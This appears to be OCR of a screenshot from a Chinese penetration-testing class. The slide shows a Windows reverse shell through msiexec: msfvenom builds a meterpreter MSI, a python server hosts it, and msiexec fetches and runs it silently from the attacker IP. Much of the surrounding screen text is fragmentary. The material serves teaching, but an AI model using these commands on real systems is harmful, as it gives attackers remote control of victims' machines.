 Cmd - p
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
C:\WIND
wercat.ps1'
C:\Users\na
wercat.ps1'
C:\Users\na
vbs',\"$env
C:\Users\na
C:\Users\na
C:\Users\na
evil.hta
lazag
Burp
CVE-
mx
termi
ZIP
cve-2020-...
实验室.png
FPipe
26
27
28
29
30
31
32
33
34
Windows反弹Shell
07
Msiexec.exe
通过Metasploit启动msiexec攻击
Windows OS安装有一个Windows安装引擎，MSI包使用msiexe.exe来解释安装。
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.78.117 lport=9999 -f msi > 1.msi
python -m SimpleHTTPServer
msf > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.1.227 -P 9999
(Ctrl)
msiexec /q /i http://192.168.78.117:8000/1.msi
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-
commands/msiexec
幻灯片 第 29 张，共 38 张 英语(美国) 备注 批注 70%
10:17 A
4444
8888
4445
6666
53
5555
7777
9999
讨论区 成员(21)
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
"张盛"送给"mingy"一朵
张盛
我看ppt里是powershell poyload
吧
张盛
我看错了 没事
发送
资源监控
英
22:17
2020/10/12